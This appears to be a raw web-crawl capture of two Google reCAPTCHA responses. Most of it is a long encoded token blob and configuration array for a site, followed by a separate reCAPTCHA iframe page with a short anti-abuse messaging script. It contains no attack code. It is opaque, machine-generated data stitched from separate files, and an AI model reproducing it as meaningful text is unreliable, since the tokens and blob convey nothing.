E/CnBp1wovDg8OANB7DnFHCjMOzMXHDsinCqcOjGsKBQcKsw7nDvMKbw5EZw4rCsMKXXH7CqBrCvUfDiVVkw5rDglc6TmsCAMOMZMKSw5TDv8KKF8OLwqIfbsOew6/DmsKUw6/DpcKlwpXCjBnCnwjClFVlFn7DtBnCuV/CjsOVLMKwfWo9DUvCnsKSEUrDr8O8w5HDvcOkHx44wr7DrSjDhsK+wrRFw4cuLsK/H8KnKsKaDCrDkGHDocOuN0AlwrR/wp9Vw4HDvEo5eVEiPMOqw6NhWCnCpcK8f8KnE8K3w5Eaw47DsSzCnWXCkCXDn8KAKMKGBSlZMxp/UcKfPcOVGcOwGWsAw4zCpnrCvcOXQcKpw4nCusOxw6pHRMKkwrPCiyfCssORwo7CsQpXwp5Qw6/DvcKsw77CjmvDjhE9w6nCocKrw7Q5wrHDsxg7wrjClFJGDsOuMMOJwpNvw7E0w5vCs8ONBTpSw6tzw7jComLCgXDDq0/DvlQvw4Bcc8KyX33DrDIdX3wGGsKRwrLCpjhTw63DmMOGw6nDjEd5O0g0w7jDjFnDnl8pOSBATMKzw50CU8OAw6zCh1hXHcKTwpfCtcKcMMKMA8KVw5tMU8O0XhBvWMKxw7DCm8KvwrxuwoESQEPCvCjDuMKWw6/Do8OiNhBceUwtOGfDqUfChB3DqCpjw5fCrU3DvHXCh8Kyw5tBwqg+aDxYNsOOwq7DqxU2wqXCmgJ4wqzCs1MPw7cyw79IwqoIwqDCvcKcOcK/[base64]/DoDjCi8KtWUllw47CgwTCr0/CsDJUFcKPAsOaf1rDpMOZwpfDjMKcUzTChFMMDcOmFcOrwq4hw5DClcKEb8Ogw7LCnHDCtz/[base64]/w5Z9wrjDriQhTsOWL8KdbMKow7vCkcO/PyvCrMOfXMK8P8KXwrECw6VzwoHCi8O6w6pzw5rDhMKWwoYbwpbDthXCuhoowqAZwq5yw4HDig96S8KSw7fDt8OYWVYRc8KCw7Z5w5XCjVASwoHDs8ONwpbCmsKZwoDChMOlGsO6w78YwoQVwrIAwqnCoSoNw4PCowDDthDDvhZ3aMO7wpVkwpoXUsOxwpDDvcOGWT/Cg3koTAPCtsOTEMKSwrDDrDfCq1EVW8Khw5lEw6hnJSEYw5LDmsOOfsOfUsKTw5h2wrbDvnrDj8KjLW/DkirCkcOTw5xCFjzDuG1MwqMPw7MoCUHDrcOLw59vKlXDg8KKZhPDt2Q4wr/CqDzChFLDihojwobDmznDpwdbNH92w7bDiybCvMKtRCVQRMOzEFbCn8OpwrfDphrCg8O1Q0hQw7ZQwppVURvCki7DncODw4slw6rCkk/Dnxpyw6PDvQdnT0Bjwp8jwrnCs8OywrJzwoRKYcO1KXQcC1FHUirDqMK0w7IRw5Eww7DDp8K0PcKqYMONG3nCmDLDrsO5eV4kF3MNw4kPRz3DpMKAQ8Oswp3CvFPDjsK2wpnCksOQwpnDvQHDmsKyTE/CmsKhw6DDrcOnwqvDlsO0OVfCrXPDi8KVw5jCkMOLcsKjw5DDqnQpIgY6S8Opa0VBEsOzAsOaBFxswqXCo8O6ZMKQXEcdwoPDn05Rwq4dBcOvwo/[base64]/[base64]/PnrCicO+wqrDscOxRsOAXcOIwoFNw5BocgHCksKnwrjCoBU/d1jCr8OCeMKKw6V9worDulYYP8KJN8K3RhDCoggeT3nCu3fCucOewqYeZMK4RcKBw50gM8OfJMOFw4/[base64]/GcOmFsKqTR4bwrELw7cBLQfCnxxcw47DlyLCiU4rwoDDoTTCul4Fwr7CvyYEwq4AwqzDkxDCqR8Qw5nCmEZQMmxVXVTDjhkDLMOmFnXCrMO5ScO8wqd9NcKZw5fCjsKaw4zCthfCplQvMjZQDyoEwr3DmWZdVjfDpkUFwrTDj8Khw6RgTsORwo/[base64]/Ch2wTwpZ+w4pvwoTClTLCssO+ehLDuEPDvMKbw6/[base64]/[base64]/DgsORwo/CrUrDh8OkYMKmwrjCncKhS8OKDMO6QwLDh8Kdc37DssKpGMO7aX7CqMOnWsOjw5dKWcK1w7nCqyxUwrYnaxASwoXCsT3DtsOJwr/[base64]/DrsOfeB3CocO3F8OZw7B6ZMKgOArCl8KKMCoFccKKAAMyw6FDXsOCXyjDm8O1wqrDhAJqXMKZYBY8wrlPw7/ClcO9BcKoQcKLwrhawpfCkMKEw4DDo3MxAMOswrhiwoXDpBsMw63DkXjCmsKdwpsew47Dl1TDgmR5woVHYMKgwq3DkkXDlsO5wofDicODwqg2VMOgw5QdGcKfDcKhE8K1wovDjQBcw6NXYEwLCHk5SG3Cg8K/[base64]/CiQQNe8KGwq0qCBDCssO4wpzChA7CucOtw4/Di2lADirDuhPDh8KRwpFfw6PCj1FEwpzDpHsnw6XDo2wcMMKGZ8KULsKCw4kFwqrDpcONKCXDrA/CjW3Cmk7Coh/ChkTCvxjCgsKoMcKPNMK0IMKfHnbCiHxbwp7CjGgkGkEcFi7Dpk/CiC/ChMK/SxFswpt+wppnw4TDvsO5JkMKw5jDvsKkwrDDqMKdwqrDn8OTZl3ClzNNVcKcwqvDvBo7wpZQNjbDrA82w6HCt8KnTS/CicKbZMOmw7bDvzQsE8OFw6LCvwAcasO2w5ZZwpd9w4HDgBnDoRANFcOTw4ciw600w4o4ZMOKFyzChcK+w7wpXsO2d8KMKmDDpsKaNkABw64iw47CusK7cBfCucO1aMOQYMKaQ8O2dcK/OMKcwpjClg1RwoZ/esOwbMKdw715w7FMZ8OhasKce8O/AsKrw40EH0DCmFzDr8OjwqvDtsOBf8Kiw7fDjcKvw7k9B8KqMcOtw48YwqJXw65nwrFYwq/Dj8O2w4PDuUBmS8KbfMKmw6VuwpDCvMKiw7hAWC4bw63CvxpgAwfCm1QKCsKfw4A8wpPCnEp0wrnDuhLDqsOVwrLDg8KQw5DCmMKbwpJMBsKDBTzCjsOuF8KrZ8Kowq8fworDuFslwqTDpWlvw4vDml4nXj/[base64]/DrcOmw5DCpB3ChsK+woBtw7BowoFXJ8OYw5Blw67DiRR1WEbDj8Oew4R+Tjgcw53DgRLChsO9w4oqw7DDsG/DmwE8FmDDsWzDlGoBCUbDtAzCnsKMwobCgsKDw6wLRsK5YMOvw5DDihfCkVfDmz/[base64]/DpcK/wpInZcO4w4hbasOGworDmsKJwoZtdcK/[base64]/woVNw6bCnG4TAMKTw783wrZtwo0Cw49cw7IhwovDosKpB23DjFEhbiTCkXPCnx00BhUEwpEew43Dk8OUwoInVcKwBmR+IsOqO8KwUMO/[base64]/[base64]/DqsOxW0jDkSjDr8K5fMKJBl8JSGzCnl8IwqfChsKnw5zCvMOowpfDqxnCpjHDlGjDjWTDh8KwAMOBwp8Owro6blslwobCsE15w7syXVBNw4xPOcOWIQ7ChgtuwpIqY8KkMsKswr5Aw67DoMO4SMO/IcOGXXo0w67Dk8KvbHN9d8ODwoQNwqPDoA7DqknDnsKYwpI2Uh0rRUIywqRlw50mw5tSw7ZSP0sVPGbCpQ4gwohBwqdxw6PClcOCwrfDtDbClcOjSwbDjh7Do8K/[base64]/Cj8OldsOPfEE3wrtddMOfw4tPAcKtb8O3wpALw7jChF8RBcKXYcK/Lh7DhMO6Y8O6w5jCshA9OF1UIn11XQ0uwrnDpWN8e8ORwpXDm8OSw4bDjcOXZcK/wpLDrsOrw77DgydITMOUSi7DsMOXw7Iuw6zDocOGOcKaSS3Dhl/[base64]/[base64]/Di0lgw4MrAFJqw7tww7nDucKCD8K8WiwOdMKVwrY9ZH99VWXDk8Osw5MVw4LDrBbDnS0yKmRiwqBkwqrDosOSwqwfwqzDoD/CgMO4BMOlw5nCksOcYhfDtTXCpsOvwq4JdBQ/w6Avwq41w7nCuXzDmQMCC8O4Vw9+wqrCizHCscOlBcKBD8ORNMKRw5vClcKywqJ7DRlzw5bCqsOEwrPDlcK5w4Q9bMKMecO+w6lAwq/[base64]/[base64]/DrDXDqVLCkcKPBcKhBDYSwrPDlMK/wo/CuyhAw6bCqsKRw48uM8OBNcOuZsOxFQpsEsKVw63Ct3kaJMOfDH0YdATCqzXDhcKlICh2w7/DqCdfwqRbZQ/CuTx7wpzDiyvCmW0TNW13w7TCn2F0U8O3wr0RwpPDpzxZw57ChBdTR8ODQsKiH8ObIsOmRBDDgRRYw7XCuTjDgShrTsKew5UOwqLDnsORW8KPNH3DqsK3WMO+VMKBw6DDq8KtLx99dsO8w7TCvGbDiXsMwoACRcK/[base64]/Ct1nDqXDCjyHCjhbDo8OKbcO7wozChsORw7LDscOxw7HCjkwFB8ObenLDqAcTw4PCvkV1w794MQ3DpBPCunbDv8OFdMODCsOhaMO0cyoHA3MVwr98EMK/[base64]/[base64]/Crh59GWYQEcOXVcKpc23DpsOrPE8/ZTrDjmvDhsOvw7gFwpzDkcKcw6oqw5MPw4jCqQHDrsKiRXXCgH/CiDRNw4/DqsODw65FY8O+w77CoXlhw6HDvMKwwo4Cw47Cq2VwKcODQXnCisKkEsOuw5YJw6kyBn7DicKUAT/ChSVqwoIrQcOLwpTDvgXCr8KRwptyw5PDngUowrU3w7TCvT/DhVvDu8KFw7DCvS3DhMO4wpvCicOtwoMYw4nDiABQTW4SwqZCacKEP8OkHMOMw6MmfnTDuF/DpS3CrsKDDG7CtsK8wq7Cmn4Dw53CjsK3AA3CoiUVX8KMOyTDkBVLQEQddsOqHx9kXGHDgRTDmG/DlMOQw47Dr8O+O8OIKyrCssKlaE0LOcK3w4cqRR/[base64]/[base64]/CkMOgwpbDmx3CkGfDgcK4w53CosOwZMKgwpVqAk8cf23CkGbClkNxw67DusOudQxhEsOyw4/ClgfCsjJCwrLDpHFbUsKaUnHCngXCqMKwF8OfDRfDi8OOZ8K9AMO6w7vCsR1qDzjDkD4/[base64]/CrR/DrMOvCMOZQ8Kkwo/Dhi/Cu8OpCsO/eFJrwprDn2DChcKuwp7DvsKtWcOQwpXDnyoZMsKVwpvDksK5f8Ovw6PChcODF8Kvwqdaw7EkZz4RAMOaR8KPw4Z+wq8Rw4NmR10SP3rDi0PDvcKjw5Ucwq0vwqDDpC5Tci/[base64]/wqTCpxrCui1KUcOdwp1SMHp2wrvCosK9FG/Dj0chUxhmZMKcbMOTwqXDpcOPw4QODsOAwoDClsOYwpIcIkAzZcK0w4txdcKHKTTCnXfDgl4vd8OUw53DuggiS0lbwqLDgm0MwqnDmFk3Zj8lFsOERQRQw6/CpU3Cp8KNXMKew7/CsWQRwqZYXlkmSS7Ch8OMw4scwpLDpcOefX9Ua8KnSxPCk3LDk8KSfFx+EW7CncKAIQR5UiITw7E/w7TDlh3DrMOAAcOiRBbDt8OhHynDjcOCJzsvw7HClQTDlcOfw6TDhMKswoAXw4/DlcO3V1nDghLDsk4fwp0awrLChyliw6bCqBzCnj1ow4LCiyY0F8O9w4/CizjDsiRCwrQHw7DCq8OQw7ZqF3NeCsKbJ8KpCsO8wr1Ww6PCs8Ktw70VAkU/TcKTGCYQOnIYw4XDkjrCmhFSZxI7w5/CoQlaw7PCmmhqw6PDgxnDtsOQKcKQOw0TwpjCvMOgwpvDtMOawr/DuMKowp/DtsK5wrbDsFTDsE0Gw6FGwrTDtBrDkcKQJQoyZQt2w7I1FitQwpEwfcOjEn4LXmjDncK3w5jDksKIwrlQw5h0wq5RXmTClkvCsMKmCzpywoVIbMO3dMKdwqc+YMK9woJzw7pUOm1iw4ciw5cmWMOYcWLCtDvCjyJfw7nDtMKewpvChMKkw4DDlwvCnz7Dg8KPTsOJw5/CvMKMEcOjw4nCvUwmwo4PasOSw5o0wq0wwoLCgMKgbcKswrRcw4knAjfCs8OVwojCgUFcwrrDl8OmTcOWwqYVwr/DtkrDrcKCw6zCqsK3PzzDsXvDjsOlw6BnwrHDlsO7w7t+woE2FF/DkEnCimnCvMOWJcOzw4QCGy3DhcOtwoxWJjDDrsKEw6LDnz7DgMOMw5bDm8KBdGVxc8KkIibCjMOpw5E0McKzw5drwrMtw7jCrMKeJ2jCssKXcQ8IY8Ohw7R0bHlwDXvCp0bDmGgowo50wqVpB1sCIMOww5V+MS/DkgfCr1pPw7wPRW/Cn8Ole2bDncKXREvCmcKawoVLJ3xZND4DH0bCicKxwrjDpXbDtsOvFcOKwr5jw4QuecOtw50nwpjClcObOMKVw54VwpN9YMKhDcOWw5kCFsK3CsOQwpZTwo8JVApuXhZ4dsKRw5LDuC/[base64]/[base64]/CqcKSSMKgCHhVdcOZw5dxwq/Dp0x8w53CqMOuwrhzwr5Uw6HDrTPDvBnCpFrCrcOjFsK4RE8TwrzDgUDCrzUARxjCsTLCq8K/[base64]/[base64]/A8Kuw5o4w7UHFw1MwqQEwr5gchvDqSonGsK9FMOdU8Kqwp03w5UJwpnDoHZqaEfCqVpVw4BxFTx1EsKpw5DDgBFPanfCr2HCvsO8M8K1w7jDiMOaEWMnSnxMUzjCl2PCiXjCnyc6w5FAw6oswrBbdQESJ8OgZjAnw4hpCz/DlMKQCmbCt8OqY8KdUcO0wqPCksK9w40ww6lMwqo1aMO0acK4w6PDt8OOwrw/AcKOw7NMwpnCgcOtPsK2wrB8wrQcaFt2QBk/[base64]/DocKpw6rDssKuJ8OOwqDDpwEuMMKkEsK3w6JUwpXDqsOqXBvDoMK0DFbChMK+Z8KzVjx4w7LCvwfDpEvDm8Onw7bDlcKiKl9iZMOOwrt+YW52wpnDtRkvacKYw6PDosKoF2nCsDxvYT/CkhzDnsKRwoDCvSLCpMKewq3CkF7CliDDglgjZ8OIN2Z6MV7Djz1wYXBGwp/CpcO/NltBWR7CssOkwq8nHyw0RS3CjMKCwrDCt8KRwofCphTDosKVwpnCpX1Qwr3DssOowrPCqcKIbF3Dh8K/wrhuwqUTwqLDmcO3w71Ww65uEClCGcOvAXLDpCDCm8OQD8OWHsKfw6/Dt8OtBsOuw5RJJcO1EkHCrSkmw405BMO1UsKwfkoYw6UCN8KuEHXDlcKKHCTDkMKhDMOkSkjCg1JeHQ/CpzbCniBYDsOmXE1bw53CjADCn8O8w7Myw6RGwp/DjMOXw4daS1XDp8OSwqLDgm3DiMKlbsKLw7fCk2rClF3DjcOCw53DsjRiEcK7AAPChxzDvMORw7/CpAoUXGbCrT7DlMOJBsOpw6LDkQLCiCnCmhpBw4nCr8O2ek/CgxsUfhDDiMOLfcKHLk/DiRHDlcK+XcKCBMO4w7nDqkY0w67CscKVCik7w7zDty7DpXd3woJUwrDDn1ZsBS7CjRrCuggaBH3DpQ/Do3PClBHDgi0mAx9ZAVfDkCcsDn8iw7FLNsOidEZacmnDqmtbwpFtAsOWRcOycHZUVcKdwrvCsnwzcMOTXsKIZ8KIw6Fkw6sRw63Dn1oAwr4+wq/DtyHCpcOsDlXCgzgww4PCtcOew4Uew5R8w5RFDMOgwrtdw7PDr0/DslQlT0F2wrjCo8KvfcOSQMOaUcKWw5rCn3fCilbCusKwYFcoQV/DqHQvPcKxXEN9LcKsSsK1RGFaFgNdQsKjw4Ubw4Ayw4fDncKpIsOpwqodw4jDiUVjw4d9W8Kjwqo3Pjwrw5UdFMOgwrxRYcOUwr/Cq8KWw6Q/wq1vwo4hBzs/PsKLw7YzP8Kdw4LDkcKMwqYCO8KLFAQQwoo9Q8Kiw6zDrTMfworDr2IFwrcZwqnDvcOxwr7CrcK0w4bDu1EqwqjChCAnAD/ChcKMw7cDFF9aJXDCsy3CkUBZwo5QwpbDnywjwrfCoBXDtybCgMK0O1vCp0zDjQYPSRvCt8OwYmdiw4TDkUzDrxTDvVZJw5nDr8OUwrbCgDV4w6kdYMOJNsO0w77ChsOxYcK1R8ORwoXCtMKxN8O/e8OgAsOwwqvCgMKWw48qwq/DvmUTw799wpg4wr8/wrbDqknDvwHDoMOhwpjCuHs7woDDpcOOO0lHwqHCpX7ClQvDsmLDlEBrwoNYw4sBwq40GnU1A3QmfcOpX8O3w5oDwpzCpg9dDjEww5LCp8O/NMOCQ0ECw7nCrcKcw53DuMOowoszw7nDvsOtIcOkw6XCpsOmNzIlw4LCjG/CmTrCgRLCkDvCj1jCmVoEWUU6woBUwp3DtxNBwqbCoMO+wpnDpcOgwqIGwrMnP8K6wrd1EnM1w5N9PMOuwodiw7QfBmULw7gbdyHCpsOmJQgFwrjDmXfDksKMwoTCm8KxwqzCmcKRH8KJeMKQwrY+dDhFKCrClsKWTsO3YMKoMsOxwq/[base64]/Cthwiw4J4wpvDgnttOsOjHRjCqsKcw5tfV18tWMOMwohWw7TCicOvw6Q/[base64]/Dk8KwG8Klw4cmwqIzwpPDmhHChmMGTF4KU8OGw6EwIcOYwrbCoMKew6kcaRNJw7nDlw/CicKkakpiIWvCnivDgywMTXJaw4TDl2pufsKjYMKTIxrCkcOww4zDvFPDlMOJDWzDiMKqw75Gw6AsPCBWbHTDqsOLLsO0T0trHsOjw4FBwr3DuAzDpQQ7wr7CqMKMXcORHiXDlwlvwpZEw6nDm8KnamjCn3pnLsOXwoHDtMO7f8Ktw6/CvlbCsAsZcMOXdSFoAMKIf8Kjw40Dw68jw4DCh8Ojw4DDgm8aw6nCtGlLbMOOwrU+NsKCMXYjWsOAw43DiMOtw7PCpn/Cn8OswpTDuV3DrnbDrwLDmsKUCWPDnhjCqCfDoRtxwpN1wqJowr3DjSIZwr/Ct3hRw7vDoE7Cg1XCuRXDu8KHw7EMw6XDosK6ORLCoCnDmBhGLkXDpsOdw6vCj8O/GcOdwqk5woXDnjkow4LCokheYcKOw6bChsKjOMK7wpwpwprDg8OgSMK+wr3CiRnCosO7B1BRDQtTw4DChhrCjsKpwod3w43CqcKywr7Cu8KFw64qJQUIwpwRwpxFBxlUUsKvL0/ClhlIdMOwwqgLw7NswoXCvlnCu8KwJ1HDs8KmwpJFw50TLsO1wq3Cv19/JcKQwq0BTmfCsRRYw57DoyfDsMKzWsK5LMKLRMOlw7gUw57CvcOQLMKNwofCqsOTCScVwrd7woHCnMO9FsKqwr1vw4bDvsKCw6t/U33CocOXYsOuC8KtWU11wqYobU5mwrLDu8O1w7tXXsKcKsOsBsKTwrvDkX7CnxZtw7zDl8Kvw4jDnw/DnXIpw5h1dmrCnwVMasO7w5J6w4HDkcK/cCgjW8OSB8O1w4nCg8KQw5bDssKrJQzCg8OWH8KlwrfDtgLCpsOyJFoOw5xOwpzCv8KKw5kDNcK0QXPDgsKXw7DCiWLCn8Opb8Kfw7NUMSpxPCJQaBl3wqnCi8KXZQ9Aw4fDpwgGwpQ/QMKMw6zCoMKAwpbCqQIbITwPTWxZLEkLw6vDojsUHsOVw58MwqvDrxlmTsOfCcKQeMK6wq7CksO5b2BdcAzDmHgtAMO5AnPCqws1wpTDjcO6ZMK2w4HDr0PDvsKdw7NWwpRNYMKgw5jDr8Okw4BSw7DDvcK/woXDv1fCoR7CmyvChcOTw7TDuxjChcOVw4HDlsKzJEBFw7Fww6IcdsO8ZVHDgMO/cXbDrsOXIzPCkUPDm8OsH8K/[base64]/CmcKrwrIScsO1NMKKwr19KsKRZ8KowrLDtxs3wp8BED7Dk8KXOcKJEsOlwo1gw7/CrsOjYRZZScKfI8ODW8KzLQwlbsKaw7TCmSzDisOhwr1+EMKnZHs6dsKVw4jCncOsacKmw5UDOcOgw4wCIX7Di0nDp8OwwpNhRMKVw6g7Ihtfwr40MMOeFcObwrAfeMKuGx8nwqrCicKAwpdlw4rDh8KUBkbCvmDDqkQdOsKRw4IuwqrCqAk/[base64]/CsCR0cMKCw6bCnsOib8KIw6pmwr3DnQlJZk4KAsKJDVDCksOMw6wpAcOmwrs4AnMHw73DpMK3w7/Dl8KuTcKNwoQaDMKOwrrDvUvCksKEE8ODw5stwrnClTAlfEXCg8OADhVIQMOXXwt2HE3DuxvCsMOOwoHDsAsRHwQKMQPCusOgHcKeXjZowpkkGsKawqtEAMK5KsOqwqQfR2l/w5vCg8OgfmzDrcKiw5Irw4HCvcK7wr/DjkbDm8KywrVOCsOnX2rCsMOnw5zDihJnIsOsw5l5w4bDjhodw4nDmMKow5LDmMK6w4AbwpjCicOFwo9qORlWBEw/[base64]/wrlnVhcoMcKEeWlCI3/[base64]/CpcOow6Yiw6t/woTDoEPCkETCpMKpY8KJUCnDlcKwI2vCp8OuEcO7w6wlw71eKmYhw4d/P0LCr8Ohw5zDiW0awo5YMcOPJsOMLcODwokJDg9Dw6XDrcORC8Kyw5PDssOBJWcNQ8KGw6fCsMKdwrXCnMO/MlXCisOZw4LCnEzDonTCngUHcTzDhMOUw5MEAMK1w559MsONQsOPw6w4RVDCiRjCj17DiGbDncKBCxDDhzUhw63DtT/CvMOXNGtCw5bCj8Ocw6Ilw6R4IVxOWApaP8KXw6xgw7YJw7TDuR95w64bw758woYQwpbDkMK/D8OjGHNFHsKqwqlTLMOqw6/DhMKlw71WcsOGw4pyL35oesOIUW3DscKbwr9ww4Ryw6bDhsO0KMKMTFTDpsOvwpgHMcO+czhZXMK9dw0oHnJPa8OdOA/ClUvCm1puIU3DtUo3wrN6wq02w5XCqMKgwpbCoMK9PcOEMW/DkFbDsRwzOMKUTsKGcC4JwrDDlC1CI8OIw5Bpw68Fwo9awoM3w7rDhcOYNMKvS8OcWW0AwqFLw4Yxw7HDiHU6OXLDukZhZkxAw6RSPgg3wrlwXV/DlcKND1oMF0hvw7vCmgZQJsKgw6lXwoDCtsO3MSVpw4HCiAB9w6QLNVXCmmxBNMOHw5Byw6TCsMO8ccOjESXDnnBwwofDrMKFbEdkw4PCl240w4rClUHDrsKvwoEbAcKtwqcCY8OGMxvDjyJOwodkw6cVwqPCrmTDjsK/[base64]/w5/[base64]/CiVLDsl96Z0vCjUY1wqfDpUzDqsOeTkDDrVxGwq9eCkfCgcKrw7NQw5XCqRcvBVg2woYsDsO7NFXCj8OFw58fZ8KYS8KZw5YbwrtSwrtuw7jCmcKZcg/[base64]/[base64]/CkmLCqAvChcOPwprChcOteDTDpw/CpX95wq0uwptzNCJ4wqbDocK4eyxQd8K6w4g1KCAVwrwKQi/CpUkKB8OZw5VywrMALcK/[base64]/CiSYtw4XDk8KCw7o/[base64]/DglYPY1TCq8KPw5cGwpA5H8OmacKvw7vCrcKSCH3CmcOsUcOIXisCL8OJczljEsOtw6Qtwp/[base64]/[base64]/[base64]/[base64]/[base64]/CixgIUcK1WsKsw6TCtkVjXMKRwofCjcKnwqTDsicEwqF4LcOTwo07CD/CoDF9CX1Ow5M1wo8HScOuKSV6RsK6VxXDkws9IMOUwqB3w4LCjMKecMOVw4rCg8KkwrlgRgbChMKdw7PCv0vCvy8lwrsWw6p3wqDDs3PDrsOLWcKww7A5LsKqL8KKwohmPcO+w5xBw6zDsMK3w7LClwDCsFRsXsKhw7smDS3CjsKxJMKaXMOOdwIQCX/DrcO7cRoOfsOYasOCw4ZsHWzDs3c9OzQ2wqdbw6x5d8K1fcOuw5zCqCHCoHhxXmjDiD7DrMKcB8K1ciwaw4Q6IWXCr09swqEWw6nDpcKYN0zCv23DqcKaDMK8KMOrwrIVfcKMeMK8d0vCuARVNsOKw4vCkCxJw7bDvMOVbsKlUcKfFFRTw4wuw5pyw4taJy0acEnCvC/CssOxDDJHw6/CscOtwovCiRFIw5cwwojDq0/Dgj0NwrfCocOCDMOXYMKrw51IU8K2wowIw6PCrMK1dzcYfcKqcMK9w4PDhyI2w4gRwr/Csm/CnWxrUcKLw60/woQMBlnDtMOFW0rDoydBZ8KaN1/DpHvDqiHDmAwSF8KCKcKYw6bDtsKgw4jDgcKPW8KZw43CtlzDt0XDjDB3wpZ+w5dvwrosPMKsw63DtcOWDcKUwpnCnwjDrMKZaMOZwr7CqMOyw4LCosK5w6JYwr4gw5x1ahPChyjDklxWYsKtecObesKLw4nCggJfw7BTeSXCjhsYw6gQFg/DlcKGwofDh8KBwr7DmyttwrjCosODJMOWw4pCw4gdNsKxw7BIJsKlwqzDiEPDl8K6w5vCmSkaFMKJwqJsPWvDrcK5Jx/DtMKIPgZTTy7ClnHDtlQ3w59ab8OaV8Kew7HDisKOO0/Cp8OlwrfDncOhw59swq8GScKZw4nDh8K/w6zDmhfCoMKbL19XQ1fCgcO7wrwyWiJJwpvCp2ctZcOzw48+cMO3WVnCrGjCqUPDnEoOCj7DusOzw6RNPcOMIzHCvMKeTXJewojDu8KHwqjCnEzDhW5wwp8re8KOKcOMSWYfwrzCtiXDpMOcMUTDhlBUw6/DnsKFwpEEBsOpb1TCucOuRyrCkllxf8OCJcKTwpDDt8OFbsKmHsOlET5WwoDCksKywr/CrcKFPH3DhcKlw4pUBsOIwqXCrMOwwodmCE/DkcKkVy5mdRDDnMOHwo/Ci8K8WGo3R8ONB8Ohw5kEw4cxfWbDsMOHwphVwrLCv0nDnFvDn8K3HMKIaxUaOsO+wpsmwrTDgjXCjsOLT8OdXkjClsKjZMKYw48nWykuL1xOaMOlYmDCnsKZccKzw4LCqcOwG8O4w7d7wpTCqsKew4t+w7QRM8O5ACJjw6NsQMOow45nw50MwrjDrcKpwrvCq1/Cu8KMRcKaMlw/XxpueMOyR8O5wolXwpo\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,966],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IkE5RvCxNgn3taLKS8vjMoH/4pgLsVCpSGTjv5d+WqU\\u003d\x22,1,0,null,1,1770103478914,0,0,[249,61],null,[112,129,163,218],\x22RC-ZyR-mkCl6z0x_A\x22,null,null,null,null,null,\x220dAFcWeA4WMG-Yhf30g0CGNH8ChmcNgnsHQYolM-Sm8MHrM-se2f1YzpAJXefKooX57lZtTJKtaCE2m5Z2n3Mkn7yCrLhKXIvcyA\x22,1770186279046]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T6N3jXOUi6kH75PnJhCNPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770099880829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>